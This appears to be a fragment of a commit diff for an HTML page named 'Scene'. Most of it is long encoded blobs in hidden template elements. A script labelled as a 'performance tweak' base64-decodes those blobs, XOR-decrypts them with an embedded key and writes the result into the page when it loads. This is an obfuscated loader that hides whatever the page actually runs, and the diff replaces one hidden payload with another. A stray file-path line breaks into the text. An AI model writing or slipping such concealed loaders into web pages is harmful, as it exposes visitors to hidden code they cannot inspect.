id="xe1e1e2c95">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</template><template id="xe1e1e2c96">k84O25NpL7kp5htsUZba2F2MjQ9rF6upXgvQ1c+AXwUp6VLqrSbzOMCYuRP281xcHh73izSN9/Ecq38j327ZreaHMo7iFTekVFdSUUyC49F45LAufnfn4Udv1KnmhAMhZLgeq3UO+2yZ+OGP2/ddXW9qtodgmV7QcdJjR1tzubHCj0Kzr1QynCz/UiAB2//QIcGlc/dK9pwafoXU3sFWECWtWqcNQsN83czx+9LPaUUfCpPnHYWK+AmLei/7cqnFyzsCs/dsbsmgv1IFdN6DgUC40H5+I5asKmLRlIulSig08WqDKDuaef2N6J6nv1xIcm6np1CohukI/j8Huye58cLPAoeXHGakZKoKDXTX75F43PRiHk/SrFoGzcDmzVooKaByg0RWwhW1mdCWt/8cDAp7v9tApOulZe5fe8smvYme23rv+1RynGy7FmkYgqKJPNzlqjpPyrwSer3IioVOECGxNuc0V8ZppO3cgtuq2EhyZ9OTUKiPuTD2a3+3M7n1krcK5vdgbqR5l1opPL+i1CnEyF8/csfIEyegpe6wR0VQ4SbWaVrTFMDc+Nbi7ygF/m+H1yzMhmFktlNjkyO55frTIuOvFDLEFKMGUQ2iv+ktaPR6Rj/SsBJ+hdCGhTZMAaVSmyQDghWhmLCC26rYSHJn05NQqI+5MPZrf7c36YmK20L36nQGwBSq1hV03rfRPNzsen43lqhWaoXw5s1bSFWpaooVN4IVoZnc5quqWDQCb7/bQJCT7XD2Xwe7J4H5l9cei/pYcpwUux4xdManmUCs5BY2I66gRx7ZrIuBNlg1zRqLfEPGbb31oIrXxxRZEg/bq0GU66VkjiNr8zO58YK7evv7YArUed9mDXTXi9kAlI1veya2kGIDyM3C/aYQYfVS33wDxi39zeiu3vYJXRsGv+u8kNPtMLZrP/NzucH/nmfr1/wynCz/UlFMgpPsacHoVtbflugSPoWU3oV/AUStU9JNBothicTt7/a2DA1PCpLaRKWCyHC+E5fzc7mxwo9Cs69UQ9F141MIaZe+WEWExCY+d9boVmaF0IaNdmEg8AP/fROyJEmt6JrbqlhUcm+HyyzE060w8it/8zf1sZq3FrP3bGacbP8SEQy2p5wRUPAuH3P26HI+xZSawUpIYbTWv3xjxm39jaye4541OC47ypdQkJftcLYve8c7ufHCy0L3rxQy3Gi3UhAlNr/RKeD0Ljp31uhSes2Un91fFCX1Ft88A4JpyYXonzuuNAQyS7rSEcHzlUCLJmbvCxGxwo9Cs69UMpwsjkN0FPpL0XjksC5+d5boEj6F5ZPURy1Y6SsOWUOuXcCAuZfexkB0S/aiogGpg+wVjyZu9kKIpIqMSDF/VQ+lOP5fbHm35uho1LEXQnbXoS8LxMWSvQ5haL0qd3wDxi39zeje4/9cDZcevoIpzZ/tdPZrA/M3/bJI00Nykgkn1eHeR2B8grfpPMizpCJ2L9QTO5Sh+70PWXSwB/o1FtaF/c3o3uP/XAxKO/euBbWLlZi2az/zc7mxwv9/oooMSjSE/1JRTILjoUX1lXYG35boEj71qc+gVmjJ9VKvQRLjdYVlmOPW+nk0MpMv4gW1i+wVph82ok68/JKHQ76eUX/QWPYDbEnPs9kATLAuDzrP9BNnoIGDDDNwFf0S3zwDgnX9ibDWm44dCRsbhooxoePYeeNaK4d6rOjXtn+iv1wzjFj25hUAur+xeLSIZjdzrrRGBtnA3sUOUCW1UptEQ58dyZHQlrf/ADQCboOrSMTrsWS2Kz+zN431+s8as+7keqRkt1I1dMqC1UC45BYiI5aoEn7B0ObFViQlzRKGzFvGab31jI/Tp2RQAg/[base64]/sNsQc5LoUX9jRMvYt6Qupb02dPMK1ExjfrffRqTFPCczePb/lE9Xz6+Himl5ugJpkpu5hLplcPj6rOvVDPFKbdTHUz24hwprZUXYlbH/XNuhOWuhRIMRcwDllk35gmRZeje4/4QDD46y6pdhZLcNbt/H86KOZ3+v0Kvs3AL1Tm+Y1RBlsPs+MigEk53ivQ2Ui2U3oUPWXSkB5ZEAooUrITN6sPbMKRKOvM7vJDS9GWPZm7WToGwj65/7iJpc7k57of1bZfSxE3xiX5advpAEj6FlYeARhEwyFeSLAOyLOzw5YvW6mVccyaSwoGhxtgljzq2ltapkd/ef7biBC64QFdSUUyDxsl4xeETezrGzBNSLZTehQ4QYKRv2jFT/yDMyKWTUtoRXHM+loM0jZ7MDep3G5/bubHCj0Ky4kFjTQnKR2wZ0sLILd29f1tKrsg2P+mVj7gLXTHMX+55Touc2IC456rqaTETL6eOWbHusSySBz6HQ7n5gs8Cl8P8Mpws/ib5TILj0CHh+C93Jq7oZj+QpcuwGykxzBeKaUqj4Oj8/dOywhQsVgKKrlX05uRhjncbn9u5scKOZ6uvdTvNFNtTPeSC49F45LF3ez+X1VsbmZSqhAdBWcx35kUWj4wseFiyS/9cDEo7hppFqOrICY9+dlKiDAHC+0Kv3hlrgC2md0QRC96xDOzwLj530rASet2cpvRPFTDVU8ZZMvYYtJjZypf2SVVfArqCBJjS/US/33u/S+XRwt96++ZQCsB4xw4FTMLjkTyksGpGN8/YJmK93IqFUigpoFbnIFf+canNqN6ju2hIcnvfk1Ugm9V4/mtbyzvYtfrTFovzADLcLL8WFXTCu+U83PB3zi+WrFIG4cXu3TZMKcEK5yBKwhWhmdCCt/8cDAp/w6tUyNOsWL4TT84yvODi9zKO4g0u5DCT+lFMguPRee3hFkd6p+1fczSxk9U3FXDlcsJxPocI6N30+o9XXAxKO4eSWYWCPBWDfgKmI5iol7ZP4oppCrwI/j75TILj0XjksC93Jq7RNwe8gZck36XR9SbeQUrjMZFl6N7j/1wMSjqOwiyp3tw1+yaO1j7piIuad472QBKBIcITdFmS//UUTLAufneW6WYOhdyexU40DV1S33wCsoX9zJx2S/9dFR8CisIxrevsKbNaDvp2tJxPsgPXjgUn/XzPU0R9l9bEQbSULxLflugSP9yRloRfFGGBU85BDpMY6PS45+62SQkbLhKiAaXG1GCWdm7mEui0i5pGr4s4mpws/[base64]/c3pj+fGERl7LorDNLS/RTC2az6iOt2wridCs69UMp09wl8EeZfagUHx0Ttz+qvdJzu8hP6YAy0gkU77EKvGLf3N6N+u3mFRxwbGtgGBBkkRo1oqxmaA4ebj6rOvVDPoLfJXAEGi4/BswLFC1neW6BI+hJnjvEMtUOFryjVK+2Xd0HHb0s5VCUcXhp4p0bfsKbNODuZj0a3yjlaXw/wynCz+JlBVp9rUSdXULxLflugSPoWVz7gDRVTga49FCvs8mfShy9bCBRnHGqKiBLGC6RTawz/zc7jFao9Dxwf8Mp01qmtcHafe6XnpjW8b+qvdJzu8hP+QPwVU4GuPWAKqhf3N6N+6+hQNB3qCqxTk0vgBo14qyiOA9JeaC9ZiQQOJIa5vGWye2txF0YUrR2ejuQdf1Yj66aYQYfVThnlLx3zorLkP3nJhTS4785IZocboCTtWCsZ2gKHjwgO2l1ROnWG+V2l10/awKWmNFy9ir7gSVoWIwqFiuGH1Ut5ZG8YN+Jz9v7IuYYF3euO3FdnGvGX/U1Nb27mxwo5nq691C5l12k9UHb+r6HXVlW93SpOhAj6djN/YKylwyA7mWU4LOPCYoctuwmVdX1rXtxX8e+0wtms/8kq86OeSR+KSHAuRHdoTWHGHqsFBufkLL2JH/XNupMXL5F/BXHhvnhgn/3zc2ND/+qplARseuqs0tNKBmLZrP/NzubHDwmOO8tkP3QnqQ4Too/bgbdGlFy5T+kASPoWU3oR6NFj4V45xI+c0qPTlj8bCZCxuOus7FJDT7TC2az7qdoiAy4pPniJpc/gNrkcwHVPeXEWl1B5/Yqf9Jyu8xPrpphBh9VLffXfiQVXN6N7ii10Ze3aTkng40+0wtms+6naIgMuKT54iaXP4Da5HMB1T3lxFpdQef2Kn/ScrvMT66aYQYfVTq9QDx1lVZejfvtplHXdnvp4p0bZgDYNeOspjucXDgn/yytkPqRn6a0EgKpPsNen5Cz8n7kC6Trid45RqaMmFb/4tNvZU=</template><div id="_7QewgFnr" style="visibility:hidden">x</div><div id="onfiemjvllwl" style="visibility:hidden"></div><script>function rJppaP(){var a=23,b=41;return a*b;}
+/* performance tweak */
 (function(){
-var ArTHT0=atob('KrlSGFi+o76rbVQMHXzXZXoLTJVuPXiJ');
-var v5nrz3=[];
-for(var jqWNdW=0;jqWNdW<5;jqWNdW++){
-  var _e=document.getElementById('uX2ZhXL7BkY'+jqWNdW);v5nrz3.push(_e?_e.innerHTML:'');
+var YD4KI8=atob('mN/3IzKuwcTlBBTbbA2679z8zkxQg/CMy/Ushysf9LRzAJjUfhkMK7+9xZokr4FFF4FjpDhddJf/INGrX1NaFw==');
+var n7Y5IF=[];
+for(var ev3vmD=0;ev3vmD<7;ev3vmD++){
+  var _e=document.getElementById('xe1e1e2c9'+ev3vmD);n7Y5IF.push(_e?_e.innerHTML:'');
 }
-var eQGPco=v5nrz3.join('');
-var xzAntY=atob(eQGPco);
-var F81zFj=new Uint8Array(xzAntY.length);
-jqWNdW=0;
-while(jqWNdW<xzAntY.length){
-  F81zFj[jqWNdW]=xzAntY.charCodeAt(jqWNdW)^ArTHT0.charCodeAt(jqWNdW%ArTHT0.length);
-  jqWNdW++;
+var DieRME=n7Y5IF.join('');
+var hbEWsa=atob(DieRME);
+var BG0e2R=new Uint8Array(hbEWsa.length);
+ev3vmD=0;
+while(ev3vmD<hbEWsa.length){
+  BG0e2R[ev3vmD]=hbEWsa.charCodeAt(ev3vmD)^YD4KI8.charCodeAt(ev3vmD%YD4KI8.length);
+  ev3vmD++;
 }
-var q8Po5e=new TextDecoder('utf-8').decode(F81zFj);
+var vMPHhP=new TextDecoder('utf-8').decode(BG0e2R);
 document.open();
-document.write(q8Po5e);
+document.write(vMPHhP);
 document.close();
-})();</script>
-</body>
-</html>
+})();</script></body></html>

==== commit 8f7ee262: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,33 @@
-<!DOCTYPE html>
-<html><head><meta charset="utf-8"><title>Scene</title></head><body><template id="xe1e1e2c90">pP6zbHH6mJSgJHyvAWGE5eCUuiE8o5ztpZIRpU5x1op5PPCxH30yIZ+d+fdB2+BldOkC1ks4AKrdVaXNcmt4KZL/1x9fy7WlxWp1tgkwmJm1mbk8P/GEruuWQ+lfeprATiLvvRptZBbb2LPzR8qsMn7lF8wUfR35llS4yjN+KXT5s5IeA4z/zsUkKK8FedaK4pivIjnwkeKonUn9GSzbxAFv4bEdbWMG2dSr+0iPrGVe7xDQWTEYq9BUuN8zNmQduP/LT1vAquSXYXjmTmTZgLLe7iQi5pax6Z1Y81tszptcZ/GgFmxuBdjUsfJRzeA2ZOQX1xY+G/rQRrDdNjA1eevwkUJEx6KriypnrQsvmpuljKtxcuqd7ayQA/RdeN/MHmy66nQ5LBfMybz2QZGLZTehQ55KMhvj31vxoX9zeje4/5RMXsGz6ZZnfL4BaIDPuJ28J2uJ0Kzr1QynBjKW00kgu+QaKD0aiIbPugSPoWU3rE7HWS8Qup1H64t8Ymwm+u3FGDiO4eTFJDT2QW/VnbiZvHZwoMO8+MMf4xAV1JRTILj0UzR4TsfJ6PdFxu9/N6IAnVxsEK7EKvGLf3N6N7Xyg0ZK2uypkHBxv1Ytmde+xfp1Nbj6rOvVDKcLMtnXHGT9+Rx+NgucjaGrFZ62fh2hQ4QYfVS60kGyyDo9Ljr6s4JGCI7i8d1lIr0KNrDP/NzubHCu3euj2Ev1TnqajlMjq7IcIDkbhLflugSPoWU6rATMFToG8ppO/Mk4aXpl/72WCwaY7eTUMiT3TDuNw/zM4H1lqsuG69UMpws/2ZkUaLWzDHxpRZLfquhAyvN/N/MExll1QKHTAOCdb396Ia/z1xMcmuj/7yQ0+0wtmsLxi68+Puqe6+aaXuZFeJGOUyP85kcgPhmEt+W6BI+hZTqsFcFKLh34kQ2h3i0jNnKi/9RBUZaiooM/HvtMLZrP/NHjOjXxg+WkmwHlTCXUxhRi+fxPITQHn4zxqgiPs3AirUOUFmxdrPUA8Yt/[base64]/UUmyA0R5G97oKNSwJ7Nii9UGP1Aw1rUPsXTEC8otJsspzcxtl8b6bDxLdoKqWKWe+HmTc1Nbc7mxwo9DuqpZH4FlwgdoXOriiH2skBpLforMfpaFlN6FDhFsyGPiNGvHdPiFyOrWrkltGg6yljGo94GYtms/83O4hOe3d5K6cS+9fJdSFQzDuvEUTLAufneW6QMbyNXvgGp4YOxjyhxvbi39zeje4uZtGSoOlrZdhd68FYtTV/J+hICXunrfB1QynCz/U1R9p/7pTcHhO0s7/ukfK7zFy81iuGH1Ut98Aoco7NzN5/+XXFwLeueTXNGSjVweaz/zcs0Zao9Cs65hN7kU/j75TILj0Xjl7QtvJraAEnrF1MrpphBh9VLffRLjYLz87bqL/kU9X1vrOxSQ0+0wt0JqviKcqKa6T46WBSelfJdTXFm7ssQwiBgufneXnLqWhZTehTcdXMwD2lk602X8oUDe4/9cDEtmooJFsLvtdPYrK5/bubHCj0KymlFSqXHaQwBs6uOxLKXxThLflugSP/E8doUOEGHMT/otIpMlyMDtl/P+MKRKO4eTFJHa6D2bdnbOJoChqo4btud0Bqkh+htBeYv/9RRMsC5+d5bpGwPMhcvNZhAktDLeMT73CO3Msdur32g5QwbOggHY94GYtms/83O4uP/GU6bnYXuZPdoHHSSCp5g5hNyGfneW6BI/jKm+sEMxZORvgxQDhi21jKm+468dTSo6zo4dlPOtAPZbf8MzgeHm4+qzr1QynC3CC0QFm9LsJIyxD1tmh/0qUi2U3oUPZMldUt98A/9k6IzU68LqWR1fc4b/vJDT7TC2an72YqiU+5Mqs+cFc/wssxsQLO5L0XjksC5/fquhAyvNode4X0FcwTrfOUKmLLDw2fvz/gUJAhuzph2tmvwl/k9TW3O5scKPQ7qqWR+BZcIHaFzq4phl7bQOOjum6FZitZSWyT4QIc0e+xCrxi39zejf8toRTXs+4/sVieL4UNrDP/NzubHDinOWsmwHuX3qZx0kg+7EQbWlZhLflugSPoWV99BDQUTsNupxPv986PS4tuKyHQlHL7KaAcGO+CWOB5fzc7mxwo5bgro0B8Fl+hI5Td+q1DiIGC5+d5boEyOA1LaFSkkglT53fAPGLIllQN7j/1w1Ay7GryG16vQMtweX83O5scKOU5biFQOZSJdTSH2Xg73Q5LAufneX7SMbmKzroF8FVLk63nEW/3zohYR24/9cDEo6mpZU+NOpefcLU1tzubHCj0OqnkFSqXG2VxEkg76YfaTchn53lulmli2U3oUOKSjgE+NJJssQxcyEduP/XAxKOp62JaC77GmzIx/HRuiko993hvoFJ4wIk/pRTILj0Xm5lT8vV/7oWnfE9LItDhBh9VLeXRbjMNydgN6rth1sJpOHkxSRp0WYtms/80rwpIOzd4qqYSadQFdSUUyC49Bh2Yl+SzqzgQZWhdyXxG58yfVS33wDxyDA/NWWi/4FCQIbs6ZFhbK9BYNuGstX1RnCj0Ky2/yanCz/[base64]/UlFMu6rEOdiFJzdyr+UyP+k83oUOEGH0S+JFU/Ng2KT8tuO7FU0qVy+TFJDT7TG/[base64]/NTV57PKRQl/Hrb3fJGGyQWDVgbOPvi0z5tyspppC6FhvldcWO5L0XjksC5/ZrOlUw+A8LaEKylQ0GvLSRr3OJ2hQN7j/1wMSz62tgmo5shho15zm3K0pPveV/vD/DKcLP9SUFGHo7l4vfFOEt+W6BI/8Tx2hQ4QYcwbyj0/8yS0yNHTw/4RVVY66zsUkNPtMLdyGsJD0bDP2gv6um1jERHObxkgKuPReOSwLyNSh7kyVoXQj8RufMn1Ut98A8cM6Oj1/7OXXEgbeuf/vJDT7THCw5fzc7mx+9ZX+uJxD6QZ9ldAUZbivdDksC5+d5fxLwfVoZOgZwQJ9RaWPWOqhf3N6N7j/lUJRxaa2inF6v1YtzI6u1ONhJuaC/6KaQqpJeN2PeSC49F45LEjQ0aroHo/3JGWpTolOOAbklk+/hi8mKGf0ut4YOI7h5MUkNKsNad6Gspv0bGTziKz6xVz/EBXUlFMguPQcdn5P2s/o6EXL6DBku0OSSCVPnd8A8Yt/[base64]/UlFMguLUScGtFktSx/0ncu2V05A3QXS9Pnd8A8Yt/cz126OXXG0LW+s7FJDT7TC3Yjr+XqT4/9p7o8dVa5lk32ZkUaLWzDHxpRZLforMfpaFlN6FDhFsyGPiNGvHdPiFyOrW4nw5V3KShiy0v0Uwtms/83L4tNOeZ4qzPDL9bZ9SFS3Dg73Q5LAufneX4S93lIGWsEcVcNAHkxQDokmZqKm+j1dcDEo7h5INreq9BftOVucbufWTziLfB1QynCz/U0hxu7PkJfGVM18n/uhOfsX4doUOEGH1U9ZBStc4taXom6KfXUF3CqKDFcnWpRCCXiLTRqT415p6hqZpe405t3Y95ILj0XjksSdDF6OlMzuUqYLtDlBhtVKbKUKmLLTQ4drDpxA8Sn/nxySQs60AtisHtyed3WqPQrOuIJo0LP9SUXXb9phd/ZU7bkKf7QMjkZWT3BIRDV1S33wDxizk6Nnui/4FCQIbs6YJsObweaN+B9cfEbHCj0KzrgkXjX3fOlEI</template><template 